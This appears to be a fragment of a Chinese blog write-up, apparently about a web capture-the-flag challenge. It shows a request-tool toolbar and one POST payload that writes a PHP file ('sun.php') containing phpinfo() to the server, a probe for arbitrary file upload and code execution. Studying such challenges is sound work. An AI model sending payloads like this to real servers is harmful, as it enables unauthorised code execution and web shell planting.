 Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
filename=sun.php && data[]=<?php phpinfo();?>
https://blog.csdn.net/weixin_42742658